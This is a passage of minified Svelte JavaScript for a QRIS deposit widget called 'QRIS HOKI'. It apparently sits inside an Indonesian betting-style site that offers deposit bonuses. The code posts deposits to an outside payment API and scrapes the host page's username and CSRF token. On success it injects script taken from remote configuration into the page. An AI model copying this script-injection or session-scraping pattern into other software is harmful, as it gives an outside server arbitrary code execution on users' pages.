Deposit";default:return"Menunggu Pembayaran"}}));ut((()=>{var t,r;Uo(e.transaction.qris).toCanvas(n);let i=null,l=!0;if("Success"!==de(o))!function t(){const n=l?3e4:5e3;l=!1,fetch(`https://pub.qrishoki.com/qapi/transactions/${e.transaction.id}`,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"}}).then((async e=>{const{data:r}=await e.json();O(o,B(r.status)),"Success"!==de(o)&&(i=setTimeout(t,n))})).catch((()=>{i=setTimeout(t,n)}))}();else{const n=document.querySelector(".btn.btn-refresh-wallet");n&&n.click();const o=document.querySelector(".btnrefresh");o&&o.click();const i=null==(r=null==(t=e.config)?void 0:t.customize_settings)?void 0:r.deposit_script;if(i){const t=document.getElementById("hoki-deposit-scripts"),e=document.createElement("template");e.innerHTML=i,e.content.childNodes.forEach((e=>{if("SCRIPT"===e.tagName){const n=document.createElement("script");[...e.attributes].forEach((t=>{n.setAttribute(t.name,t.value)})),e.src?n.src=e.src:n.textContent=e.textContent,t.appendChild(n)}else t.appendChild(e.cloneNode(!0))}))}}return()=>{clearTimeout(i)}}));var i=Qo(),l=W(tt(Y(i),2));_n(l,(t=>n=t),(()=>n));var a=tt(l,2),s=W(a),u=W(s),c=tt(W(u)),d=W(c);vt((()=>Be(d,`: ${Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",maximumFractionDigits:0}).format(parseInt(e.transaction.amount,10))}`)));var f=tt(u),v=tt(W(f)),p=W(v),m=tt(a,2);m.__click=function(t){const n=document.createElement("a"),o=Uo(e.transaction.qris).toDataURL({scale:10,on:[0,0,0,255],off:[255,255,255,255],padX:4,padY:4,width:480,height:480});n.download=`${(new Date).toISOString()}.png`,n.href=o,n.click()};var h=tt(m,2),b=t=>{var e=Ko(),n=tt(W(e),2);cn(n,"src","https://asset.qrishoki.com/js/success.lottie"),cn(n,"background","transparent"),cn(n,"speed","1"),cn(n,"style","width: 100%; height: auto"),cn(n,"loop",!0),cn(n,"autoplay",!0),He(t,e)};Qe(h,(t=>{"Success"===de(o)&&t(b)})),vt((()=>Be(p,`: ${de(r)}`))),He(t,i),he()}Me(["click"]);var Jo=je('<button type="submit" data-action="dana"><strong class="svelte-upyciy"> </strong> <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 132 40" fill="none" class="svelte-upyciy"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20C0 8.95452 8.97719 0 20.0506 0C31.1241 0 40.1013 8.95452 40.1013 20C40.1013 31.046 31.1241 40 20.0506 40C8.97719 40 0 31.046 0 20ZM14.7398 15.5125C14.2866 15.5794 13.8345 15.6161 13.384 15.6161C12.7788 15.6161 12.1764 15.5503 11.575 15.4062C10.6227 15.1782 9.76118 14.7621 8.95045 14.2272C8.84495 14.1576 8.65088 14.088 8.57871 14.1362C8.48414 14.1992 8.43166 14.3801 8.42947 14.5117C8.41635 15.2719 8.42291 16.0326 8.42291 16.7934C8.42291 17.7301 8.42346 18.6663 8.42346 19.603C8.42346 21.614 8.42346 23.6244 8.42127 25.6359C8.42018 26.0487 8.56395 26.3846 8.91765 26.6044C10.3997 27.5269 12.0211 27.9314 13.7661 27.8574C15.1257 27.7998 16.4388 27.4984 17.7246 27.0829C19.1547 26.6198 20.5728 26.1199 21.9991 25.6436C23.2466 25.2271 24.5154 24.8872 25.8296 24.7628C27.7474 24.5836 29.5558 24.9289 31.2111 25.9489C31.5943 26.1846 31.7556 26.0903 31.7556 25.6529C31.7561 23.7943 31.7561 21.9357 31.7561 20.0771V19.603C31.7561 17.9104 31.754 16.219 31.7578 14.5281C31.7589 14.0447 31.55 13.6944 31.1499 13.4248C28.9834 11.9613 26.6196 11.7794 24.1732 12.4607C22.7453 12.858 21.354 13.3919 19.9627 13.9077C18.2516 14.5424 16.564 15.2417 14.7398 15.5125Z" class="svelte-upyciy"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M53.3834 10.4036C53.3952 10.4036 53.4068 10.4027 53.4184 10.4019C53.4302 10.4009 53.442 10.4 53.4543 10.4C53.4662 10.4 53.4783 10.4009 53.4903 10.4018C53.5024 10.4027 53.5145 10.4036 53.5264 10.4036H53.8284L53.7766 10.4157C58.7541 10.5894 62.7392 14.7184 62.7392 19.7983C62.7392 24.888 58.741 29.0218 53.7516 29.1822L53.8284 29.2009H50.7728H50.7644H46.7848V26.3286V13.2687V10.4036H50.7644H50.7728H53.3834ZM69.6735 18.2914C69.7718 13.9169 73.2969 10.4 77.6412 10.4C81.9866 10.4 85.5117 13.9169 85.6094 18.2914H85.6189V21.1286V25.1654V29.1967H81.631V25.1654H73.652V29.1967H69.6646V25.1654V21.1286V18.2914H69.6735ZM73.652 18.4512V21.1286H81.631V18.4512H81.6292C81.6173 16.2326 79.8371 14.4374 77.6412 14.4374C75.4464 14.4374 73.6663 16.2326 73.6532 18.4512H73.652ZM123.418 10.4C119.074 10.4 115.547 13.9169 115.45 18.2914H115.441V21.1286V25.1654V29.1967H119.429V25.1654H127.407V29.1967H131.396V25.1654V21.1286V18.2914H131.386C131.288 13.9169 127.762 10.4 123.418 10.4ZM119.429 18.4512V21.1286H127.407V18.4512H127.406C127.393 16.2326 125.613 14.4374 123.418 14.4374C121.223 14.4374 119.443 16.2326 119.43 18.4512H119.429ZM92.5643 18.2914H92.5744C92.6715 13.9169 96.1972 10.4 100.542 10.4C104.886 10.4 108.413 13.9169 108.51 18.2914H108.519V29.1973H104.531V18.4506H104.531C104.517 16.2326 102.737 14.4374 100.542 14.4374C98.3467 14.4374 96.5672 16.2326 96.5535 18.4506H96.5523V29.1973H92.5643V18.2914ZM50.7644 15.1893V14.4398L53.7736 14.453C56.5492 14.6219 58.7512 16.9472 58.7512 19.7983C58.7512 22.6429 56.5612 24.964 53.7957 25.1437L50.7644 25.1509V24.4013L50.7728 24.4031V15.1875L50.7644 15.1893Z" class="svelte-upyciy"></path></svg></button>');const Xo={hash:"svelte-upyciy",code:"button.svelte-upyciy {width:100%;background:white !important;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;gap:8px !important;border-width:1px !important;border-style:solid !important;border-color:#228ee9 !important;box-shadow:none !important;margin-bottom:20px;text-decoration:none !important;}button.svelte-upyciy:disabled {background:darkgray !important;cursor:not-allowed;}button.svelte-upyciy:hover {background:lightgray !important;}button.svelte-upyciy strong:where(.svelte-upyciy) {color:#228ee9;text-shadow:none;}svg.svelte-upyciy path:where(.svelte-upyciy) {fill:#228ee9 !important;}"};function Wo(t,e){nn(t,Xo);const n=Cn(e,"buttonStyle",3,null),o=Cn(e,"isShow",3,!0);var r=Le(),i=Y(r),l=t=>{var o=Jo(),r=W(o),i=W(r);vt((()=>{vn(o,ln(e.buttonClass),"svelte-upyciy"),o.disabled=e.disabled,un(o,"style",n()),Be(i,e.loading?"Membuka":"Bayar dengan")})),He(t,o)};Qe(i,(t=>{o()&&t(l)})),He(t,r)}var Yo=je('<div class="hoki-container svelte-18wy0wr"><table><tbody><tr><td class="svelte-18wy0wr">Metode</td><td class="bold svelte-18wy0wr"> <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 132 40" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20C0 8.95452 8.97719 0 20.0506 0C31.1241 0 40.1013 8.95452 40.1013 20C40.1013 31.046 31.1241 40 20.0506 40C8.97719 40 0 31.046 0 20ZM14.7398 15.5125C14.2866 15.5794 13.8345 15.6161 13.384 15.6161C12.7788 15.6161 12.1764 15.5503 11.575 15.4062C10.6227 15.1782 9.76118 14.7621 8.95045 14.2272C8.84495 14.1576 8.65088 14.088 8.57871 14.1362C8.48414 14.1992 8.43166 14.3801 8.42947 14.5117C8.41635 15.2719 8.42291 16.0326 8.42291 16.7934C8.42291 17.7301 8.42346 18.6663 8.42346 19.603C8.42346 21.614 8.42346 23.6244 8.42127 25.6359C8.42018 26.0487 8.56395 26.3846 8.91765 26.6044C10.3997 27.5269 12.0211 27.9314 13.7661 27.8574C15.1257 27.7998 16.4388 27.4984 17.7246 27.0829C19.1547 26.6198 20.5728 26.1199 21.9991 25.6436C23.2466 25.2271 24.5154 24.8872 25.8296 24.7628C27.7474 24.5836 29.5558 24.9289 31.2111 25.9489C31.5943 26.1846 31.7556 26.0903 31.7556 25.6529C31.7561 23.7943 31.7561 21.9357 31.7561 20.0771V19.603C31.7561 17.9104 31.754 16.219 31.7578 14.5281C31.7589 14.0447 31.55 13.6944 31.1499 13.4248C28.9834 11.9613 26.6196 11.7794 24.1732 12.4607C22.7453 12.858 21.354 13.3919 19.9627 13.9077C18.2516 14.5424 16.564 15.2417 14.7398 15.5125Z" fill="#228ee9"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M53.3834 10.4036C53.3952 10.4036 53.4068 10.4027 53.4184 10.4019C53.4302 10.4009 53.442 10.4 53.4543 10.4C53.4662 10.4 53.4783 10.4009 53.4903 10.4018C53.5024 10.4027 53.5145 10.4036 53.5264 10.4036H53.8284L53.7766 10.4157C58.7541 10.5894 62.7392 14.7184 62.7392 19.7983C62.7392 24.888 58.741 29.0218 53.7516 29.1822L53.8284 29.2009H50.7728H50.7644H46.7848V26.3286V13.2687V10.4036H50.7644H50.7728H53.3834ZM69.6735 18.2914C69.7718 13.9169 73.2969 10.4 77.6412 10.4C81.9866 10.4 85.5117 13.9169 85.6094 18.2914H85.6189V21.1286V25.1654V29.1967H81.631V25.1654H73.652V29.1967H69.6646V25.1654V21.1286V18.2914H69.6735ZM73.652 18.4512V21.1286H81.631V18.4512H81.6292C81.6173 16.2326 79.8371 14.4374 77.6412 14.4374C75.4464 14.4374 73.6663 16.2326 73.6532 18.4512H73.652ZM123.418 10.4C119.074 10.4 115.547 13.9169 115.45 18.2914H115.441V21.1286V25.1654V29.1967H119.429V25.1654H127.407V29.1967H131.396V25.1654V21.1286V18.2914H131.386C131.288 13.9169 127.762 10.4 123.418 10.4ZM119.429 18.4512V21.1286H127.407V18.4512H127.406C127.393 16.2326 125.613 14.4374 123.418 14.4374C121.223 14.4374 119.443 16.2326 119.43 18.4512H119.429ZM92.5643 18.2914H92.5744C92.6715 13.9169 96.1972 10.4 100.542 10.4C104.886 10.4 108.413 13.9169 108.51 18.2914H108.519V29.1973H104.531V18.4506H104.531C104.517 16.2326 102.737 14.4374 100.542 14.4374C98.3467 14.4374 96.5672 16.2326 96.5535 18.4506H96.5523V29.1973H92.5643V18.2914ZM50.7644 15.1893V14.4398L53.7736 14.453C56.5492 14.6219 58.7512 16.9472 58.7512 19.7983C58.7512 22.6429 56.5612 24.964 53.7957 25.1437L50.7644 25.1509V24.4013L50.7728 24.4031V15.1875L50.7644 15.1893Z" fill="#228ee9"></path></svg></td></tr><tr><td class="svelte-18wy0wr">Nominal Deposit</td><td class="bold svelte-18wy0wr"> </td></tr><tr><td class="svelte-18wy0wr">Status</td><td class="bold svelte-18wy0wr"> </td></tr></tbody></table> <button><span>Kembali ke awal</span></button> <div id="hoki-deposit-scripts"></div></div>');const tr={hash:"svelte-18wy0wr",code:".hoki-container.svelte-18wy0wr {display:flex;flex-direction:column;gap:12px;position:relative;}.hoki-container.svelte-18wy0wr td:where(.svelte-18wy0wr) {text-align:left;}.hoki-qris.svelte-18wy0wr {width:100%;max-width:480px;align-self:center;image-rendering:pixelated;background-color:white;}.btn.svelte-18wy0wr {min-height:40px;font-weight:bold;}.bold.svelte-18wy0wr {font-weight:bold;}.success.svelte-18wy0wr {max-width:480px;position:absolute;z-index:1;display:flex;align-self:center;justify-content:center;background:rgba(0, 0, 0, 0.7);}td.bold.svelte-18wy0wr {display:flex;flex-direction:row;align-items:center;gap:4px;}"};function er(t,e){me(e,!0),nn(t,tr);const n=Cn(e,"config",3,null),o=Cn(e,"clearState",3,(()=>{})),r=Cn(e,"buttonTextClass",3,null),i=Cn(e,"buttonStyle",3,null),l=Cn(e,"tableStyle",3,null),a=Cn(e,"currencyDisplay",3,void 0);let s=E(B(e.transaction.status)),u=et((()=>{switch(de(s)){case"Success":return"Berhasil!";case"Processing":return"Sedang Proses Deposit";default:return"Menunggu Pembayaran"}}));ut((()=>{var t,o;let r=null,i=!0;if("Success"!==de(s))!function t(){const n=i?3e4:5e3;i=!1,fetch(`https://pub.qrishoki.com/qapi/transactions/${e.transaction.id}`,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"}}).then((async e=>{const{data:o}=await e.json();O(s,B(o.status)),"Success"!==de(s)&&(r=setTimeout(t,n))})).catch((()=>{r=setTimeout(t,n)}))}();else{e.onSuccess&&e.onSuccess();const r=null==(o=null==(t=n())?void 0:t.customize_settings)?void 0:o.deposit_script;if(r){const t=document.getElementById("hoki-deposit-scripts"),e=document.createElement("template");e.innerHTML=r,e.content.childNodes.forEach((e=>{if("SCRIPT"===e.tagName){const n=document.createElement("script");[...e.attributes].forEach((t=>{n.setAttribute(t.name,t.value)})),e.src?n.src=e.src:n.textContent=e.textContent,t.appendChild(n)}else t.appendChild(e.cloneNode(!0))}))}}return()=>{clearTimeout(r)}}));var c=Yo(),d=W(c),f=W(d),v=W(f),p=tt(W(v)),m=W(p);m.nodeValue=":  ",pn(tt(m),"display","inline");var h=tt(v),b=tt(W(h)),g=W(b);vt((()=>Be(g,`: ${Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",currencyDisplay:a(),maximumFractionDigits:0}).format(parseInt(e.transaction.amount,10))}`)));var y=tt(h),w=tt(W(y)),x=W(w),_=tt(d,2);_.__click=function(...t){var e;null==(e=o())||e.apply(this,t)};var I=W(_);vt((()=>{vn(d,ln(e.tableClass||""),"svelte-18wy0wr"),un(d,"style",l()),Be(x,`: ${de(u)}`),vn(_,ln(e.buttonClass),"svelte-18wy0wr"),un(_,"style",i()),vn(I,ln(r()),"svelte-18wy0wr")})),He(t,c),he()}Me(["click"]);var nr=je("<option> </option>"),or=je('<div class="form-group svelte-71592q"><div class="form-label"><div class="font-weight-bold">Pilih Bonus</div></div> <div class="form-field"><select class="form-control svelte-71592q" name="promotionId"><option> </option><!></select></div> <!></div>'),rr=je('<div slot="suffix" class="currency-suffix svelte-71592q">.000,-</div>'),ir=je('<div class="alert alert-danger mt-8 svelte-71592q"><strong> </strong></div>'),lr=je('<form class="form svelte-71592q"><div class="form-group svelte-71592q"><div class="form-label"><div class="font-weight-bold">Username</div></div> <div class="form-field"><input class="form-control text svelte-71592q" name="username" autocomplete="off" required readonly=""> <div class="alert alert-danger m-15 d-none svelte-71592q"><strong></strong></div></div></div> <!> <div class="form-group svelte-71592q"><div class="form-label"><div class="font-weight-bold">Nominal Deposit</div></div> <div class="form-field"><!> <!></div></div> <button type="submit" class="btn btn-primary mt-8 mb-12 svelte-71592q" data-action="submit"> </button> <!></form>'),ar=je('<div class="col-xs-12 col-md-12"><div class="flex-wrap svelte-71592q"><div class="box-wrapper full p-12 svelte-71592q"><div class="col-xs-12 text-center pay-title mb-12 svelte-71592q"><span>QRIS HOKI</span> <br> <span>(PROSES CEPAT, GAMPANG & AUTOMATIS)</span></div> <!></div></div></div>');const sr={hash:"svelte-71592q",code:'.flex-wrap.svelte-71592q {display:flex;flex-wrap:wrap;}.mb-12.svelte-71592q {margin-bottom:12px;}.mt-8.svelte-71592q {margin-top:8px;}.d-none.svelte-71592q {display:none;}.p-12.svelte-71592q {padding:12px 12px;}.full.svelte-71592q {display:flex;flex:1 0 100%;flex-direction:column;}.form.svelte-71592q {gap:8px;display:flex;flex-direction:column;}.form-group.svelte-71592q {display:flex;flex-direction:column;gap:8px;}.form-control.svelte-71592q {min-height:40px;font-size:15px;}.btn.svelte-71592q {min-height:40px;font-weight:bold;}.alert-danger.svelte-71592q {margin-bottom:0px !important;}select.form-control.svelte-71592q {padding-top:6px !important;}.number-formatted {min-height:40px;}.number-wrapper {width:100%;min-height:40px;position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:50px !important;}.currency-suffix.svelte-71592q {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-71592q {width:100%;}'};function ur(t,e){me(e,!0),nn(t,sr);let n=E(B({}));const o=et((()=>{var t,e;return(null==(e=null==(t=de(n))?void 0:t.customize_settings)?void 0:e.thousand_multiplier)??!1}));let r=E(void 0),i=E(void 0),l=E(null),a=E(0),s=E(B([])),u=E("--- TANPA BONUS ---"),c=et((()=>de(s).find((t=>t.event_title?t.id==de(l):t.promo_code==de(l))))),d=E(null),f=E(!1),v=E(!1),p=E(null);function m(){O(d,null),O(f,!1),O(v,!1),O(p,null),O(l,null),O(a,0)}async function h(t){var l,a,s;t.preventDefault(),O(p,"");const u=R(de(c)),m=parseInt(t.target.amount.value,10)*(de(o)?1e3:1),h=(null==(a=null==(l=t.target)?void 0:l.promotionId)?void 0:a.value)||null;if(u&&m<parseInt(u.min||u.min_deposit,10))return void O(p,`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(u.min||u.min_deposit)} untuk Pemakaian Promo ${u.promo_code}`);if(m<de(n).min_amount)return void O(p,`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(de(n).min_amount)}`);if(m>de(n).max_amount)return void O(p,`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(de(n).max_amount)}`);if("new"==de(i)&&(null==(s=de(n).customize_settings)?void 0:s.new_member_max_deposit)&&m>de(n).customize_settings.new_member_max_deposit)return void O(p,`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(de(n).customize_settings.new_member_max_deposit)} untuk Member Baru`);O(f,!0),O(v,B(t.submitter.getAttribute("data-action")));const b={promotion:h||null};"dana"===t.submitter.getAttribute("data-action")&&(b.dana=1);try{const t=await fetch("https://pub.qrishoki.com/qapi/transactions",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"},body:JSON.stringify({agent_id:e.agentId,user_id:de(r),amount:m,extra:b})}),n=await t.json();t.ok?(O(d,B(n.data)),"dana"in n.data.extra&&window.open(`https://m.dana.id/n/link/mintafallback?full_url=${encodeURIComponent(n.data.qris)}`,"_blank")):O(p,B(n.message))}catch(g){O(p,B(g.message))}finally{O(f,!1),O(v,null)}}const b=et((()=>"dana"in de(d).extra?er:Go));ut((()=>{const t={"X-Csrf-Token":document.querySelector('meta[name="csrf-token"]').getAttribute("content"),"X-Requested-With":"XMLHttpRequest"};!async function e(){try{const e=await async function(t){const e=await(await fetch("/ajaxProfile",{headers:t})).text();return{username:(new DOMParser).parseFromString(e,"text/html").querySelector(".profile-edit>div>div>div:nth-child(2)>*").innerHTML,level:window.$(".profile-edit>div:nth-child(1)>div:nth-child(2)>div:nth-child(2)>*",e).text().trim().toLowerCase()}}(t);O(r,B(e.username)),O(i,B(e.level))}catch(n){setTimeout(e,500)}}(),Yn(e.agentId).then((t=>{O(n,B(t))})).catch((()=>{})),async function(t){const e=document.querySelector('a[data-method="5"][data-p_id]')||document.querySelector('a[data-method="5"][data-provider]'),n=await(await fetch("/deposit-promo-details",{method:"POST",headers:{...t,"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({_token:t["X-Csrf-Token"],method:"5",type:"5",lang:"id",provider_id:e.getAttribute("data-p_id"),select_name:e.getAttribute("data-provider"),bank_id:e.getAttribute("data-provider")})})).json();if(n.data.promotions.length>0&&n.data.promotions[0].event_title){const n=await fetch(`/account/load_deposit_form?isgateway=0&method=5&provider=${e.getAttribute("data-provider")}`,{method:"GET",headers:{...t}});if((await n.text()).includes('<input type="hidden" name="promo_event" value="0">'))return O(u,"--- Sedang Dalam Promosi ---"),[]}return n.data.notes&&O(u,`--- ${n.data.notes} ---`),n.data.promotions}(t).then((t=>{O(s,B(t))})).catch((t=>{console.log("fetching promotion failed"),console.log(t)}))}));var g=Le(),y=Y(g),w=t=>{var e=ar(),i=W(e),g=W(i),y=tt(W(g),2),w=t=>{var e=Le();en(Y(e),(()=>de(b)),((t,e)=>{e(t,{get config(){return de(n)},get transaction(){return de(d)},clearState:m,buttonClass:"btn btn-primary mt-8 mb-12"})})),He(t,e)},x=t=>{var e=lr(),i=W(e),d=tt(W(i),2),m=W(d),b=tt(i,2),g=t=>{var e=or(),n=tt(W(e),2),o=W(n),r=W(o);r.value=null==(r.__value=null)?"":null;var i=W(r);Ge(tt(r),17,(()=>de(s)),Ze,((t,e)=>{var n=nr(),o={},r=W(n);vt((()=>{o!==(o=de(e).event_title?de(e).id:de(e).promo_code)&&(n.value=null==(n.__value=de(e).event_title?de(e).id:de(e).promo_code)?"":de(e).event_title?de(e).id:de(e).promo_code),Be(r,`${de(e).title||de(e).event_title} | ${de(e).promo_code}`)})),He(t,n)}));var a=tt(n,2),d=t=>{!function(t,e){me(e,!0),nn(t,ro);var n=oo(),o=W(n),r=W(o),i=W(r),l=W(i),a=W(l),s=W(a),u=tt(i),c=tt(W(u)),d=W(c),f=W(d),v=tt(u),p=tt(W(v)),m=W(p),h=W(m);vt((()=>Be(h,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format(e.selectedPromotion.min||e.selectedPromotion.min_deposit))));var b=tt(v),g=tt(W(b)),y=W(g),w=W(y);vt((()=>Be(w,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format(e.selectedPromotion.max||e.selectedPromotion.max_deposit)))),vt((()=>{Be(s,e.selectedPromotion.title),Be(f,"1"==e.selectedPromotion.given_after_turnover?"Bonus Diberikan stlh mencapai TurnOver":"Bonus Beri Depan")})),He(t,n),he()}(t,{get selectedPromotion(){return de(c)}})};Qe(a,(t=>{de(c)&&t(d)})),vt((()=>{o.disabled=de(f),Be(i,de(u))})),yn(o,(()=>de(l)),(t=>O(l,t))),He(t,e)};Qe(b,(t=>{var e,o;(null==(o=null==(e=de(n))?void 0:e.customize_settings)?void 0:o.is_promotion)&&t(g)}));var y=tt(b,2),w=tt(W(y),2),x=W(w),_=et((()=>({formatted:"form-control text number-formatted "+(de(o)?"input-with-thousand-multiplier":""),wrapper:"number-wrapper"})));no(x,{get inputClasses(){return de(_)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return de(f)},get value(){return de(a)},set value(t){O(a,B(t))},$$slots:{suffix:(t,e)=>{var n=rr();vt((()=>{pn(n,"display",de(o)?"block":"none"),pn(n,"color",de(a)>0&&!de(p)?"var(--ds-text-success)":"inherit")})),He(t,n)}}});var I=tt(x,2),D=t=>{var e=ir(),n=W(e),o=W(n);vt((()=>Be(o,de(p)))),He(t,e)};Qe(I,(t=>{de(p)&&t(D)}));var k=tt(y,2),S=W(k),C=tt(k,2),A=et((()=>de(f)&&"dana"===de(v))),q=et((()=>{var t,e;return null==(e=null==(t=de(n))?void 0:t.customize_settings)?void 0:e.show_pay_with_dana}));Wo(C,{buttonClass:"btn btn-primary mt-8 mb-12",get loading(){return de(A)},get disabled(){return de(f)},get isShow(){return de(q)}}),vt((()=>{an(m,de(r)),k.disabled=de(f),Be(S,de(f)&&"submit"===de(v)?"Loading...":"TAMPILKAN QRIS")})),$e("submit",e,h),He(t,e)};Qe(y,(t=>{de(d)?t(w):t(x,!1)})),He(t,e)};Qe(y,(t=>{var e;de(r)&&(null==(e=de(n))?void 0:e.is_active)&&t(w)})),He(t,g),he()}var cr=Oe('<div class="success svelte-1onw7q9"><script src="https://cdn.jsdelivr.net/npm/@dotlottie/player-component@v1.3.0/dist/dotlottie-player.js"><\/script> <dotlottie-player></dotlottie-player></div>',2),dr=je('<div class="hoki-container svelte-1onw7q9"><canvas class="hoki-qris svelte-1onw7q9"></canvas> <table><tbody><tr><td class="svelte-1onw7q9">Nominal Deposit</td><td class="bold svelte-1onw7q9"> </td></tr><tr><td class="svelte-1onw7q9">Status</td><td class="bold svelte-1onw7q9"> </td></tr></tbody></table> <button><span>Download QRIS</span></button> <!> <div id="hoki-deposit-scripts"></div></div>');const fr={hash:"svelte-1onw7q9",code:".hoki-container.svelte-1onw7q9 {display:flex;flex-direction:column;gap:12px;position:relative;}.hoki-container.svelte-1onw7q9 td:where(.svelte-1onw7q9) {text-align:left;}.hoki-qris.svelte-1onw7q9 {width:100%;max-width:480px;align-self:center;image-rendering:pixelated;background-color:white;}.btn.svelte-1onw7q9 {min-height:40px;font-weight:bold;}.bold.svelte-1onw7q9 {font-weight:bold;}.success.svelte-1onw7q9 {max-width:480px;position:absolute;z-index:1;display:flex;align-self:center;justify-content:center;background:rgba(0, 0, 0, 0.7);}"};function vr(t,e){me(e,!0),nn(t,fr);const n=Cn(e,"config",3,null);Cn(e,"clearState",3,(()=>{}));const o=Cn(e,"buttonTextClass",3,null),r=Cn(e,"buttonStyle",3,null),i=Cn(e,"tableStyle",3,null),l=Cn(e,"currencyDisplay",3,void 0);let a,s=E(B(e.transaction.status)),u=et((()=>{switch(de(s)){case"Success":return"Berhasil!";case"Processing":return"Sedang Proses Deposit";default:return"Menunggu Pembayaran"}}));ut((()=>{var t,o;Uo(e.transaction.qris).toCanvas(a);let r=null,i=!0;if("Success"!==de(s))!function t(){const n=i?3e4:5e3;i=!1,fetch(`https://pub.qrishoki.com/qapi/transactions/${e.transaction.id}`,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"}}).then((async e=>{const{data:o}=await e.json();O(s,B(o.status)),"Success"!==de(s)&&(r=setTimeout(t,n))})).catch((()=>{r=setTimeout(t,n)}))}();else{e.onSuccess&&e.onSuccess();const r=null==(o=null==(t=n())?void 0:t.customize_settings)?void 0:o.deposit_script;if(r){const t=document.getElementById("hoki-deposit-scripts"),e=document.createElement("template");e.innerHTML=r,e.content.childNodes.forEach((e=>{if("SCRIPT"===e.tagName){const n=document.createElement("script");[...e.attributes].forEach((t=>{n.setAttribute(t.name,t.value)})),e.src?n.src=e.src:n.textContent=e.textContent,t.appendChild(n)}else t.appendChild(e.cloneNode(!0))}))}}return()=>{clearTimeout(r)}}));var c=dr(),d=W(c);_n(d,(t=>a=t),(()=>a));var f=tt(d,2),v=W(f),p=W(v),m=tt(W(p)),h=W(m);vt((()=>Be(h,`: ${Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",currencyDisplay:l(),maximumFractionDigits:0}).format(parseInt(e.transaction.amount,10))}`)));var b=tt(p),g=tt(W(b)),y=W(g),w=tt(f,2);w.__click=function(t){const n=document.createElement("a"),o=Uo(e.transaction.qris).toDataURL({scale:10,on:[0,0,0,255],off:[255,255,255,255],padX:4,padY:4,width:480,height:480});n.download=`${(new Date).toISOString()}.png`,n.href=o,n.click()};var x=W(w),_=tt(w,2),I=t=>{var e=cr(),n=tt(W(e),2);cn(n,"src","https://asset.qrishoki.com/js/success.lottie"),cn(n,"background","transparent"),cn(n,"speed","1"),cn(n,"style","width: 100%; height: auto"),cn(n,"loop",!0),cn(n,"autoplay",!0),He(t,e)};Qe(_,(t=>{"Success"===de(s)&&t(I)})),vt((()=>{vn(f,ln(e.tableClass||""),"svelte-1onw7q9"),un(f,"style",i()),Be(y,`: ${de(u)}`),vn(w,ln(e.buttonClass),"svelte-1onw7q9"),un(w,"style",r()),vn(x,ln(o()),"svelte-1onw7q9")})),He(t,c),he()}Me(["click"]);function pr(t,e,n,o=1,r="amount"){const i={isFetching:!1,fetchingDataAction:null,transaction:null,amount:0,errorMessage:null};let l=B({...i});return{state:l,onSubmit:async function(i,a={}){i.preventDefault(),l.errorMessage="";const s=parseInt(i.target[r].value,10)*o;if(s<e.min_amount)l.errorMessage=`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.min_amount)}`;else if(s>e.max_amount)l.errorMessage=`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.max_amount)}`;else{l.isFetching=!0,l.fetchingDataAction=i.submitter.getAttribute("data-action");try{const e=await fetch("https://pub.qrishoki.com/qapi/transactions",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"},body:JSON.stringify({agent_id:t,user_id:n,amount:s,extra:a})}),o=await e.json();e.ok?(l.transaction=o.data,"dana"in o.data.extra&&window.open(`https://m.dana.id/n/link/mintafallback?full_url=${encodeURIComponent(o.data.qris)}`,"_blank")):l.errorMessage=o.message}catch(u){l.errorMessage=u.message}finally{l.isFetching=!1,l.fetchingDataAction=null}}},increase:function(t){l.amount+=parseInt(t,10)},clearState:function(){Object.assign(l,i)}}}var mr=ze('<svg class="inline-block mr-1 text-[1.5em]" height="1em" viewBox="0 0 512 512" width="1em" xmlns="http://www.w3.org/2000/svg" style=""><path d="M449.07 399.08L278.64 82.58c-12.08-22.44-44.26-22.44-56.35 0L51.87 399.08A32 32 0 0 0 80 446.25h340.89a32 32 0 0 0 28.18-47.17Zm-198.6-1.83a20 20 0 1 1 20-20a20 20 0 0 1-20 20Zm21.72-201.15l-5.74 122a16 16 0 0 1-32 0l-5.74-121.95a21.73 21.73 0 0 1 21.5-22.69h.21a21.74 21.74 0 0 1 21.73 22.7Z" fill="currentColor"></path></svg>');function hr(t){He(t,mr())}var br=je("<option>--- Sedang Dalam Promosi ---</option>"),gr=je("<option> </option>"),yr=je("<option>--- TANPA PROMOSI ---</option> <!>",1),wr=je('<div class="mb-2 promo-card flex gap-3 px-4 py-3 svelte-17fd8kg"><strong class="text-center underline"> </strong> <div class="flex justify-between flex-row w-full"><span>Tipe</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Minimal Deposit</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Maximal Bonus</span> <span> </span></div></div>'),xr=je('<div class="mb-2"><label for="promotion" class="block pb-2 font-medium">Promosi</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd success svelte-17fd8kg"><!></select></div> 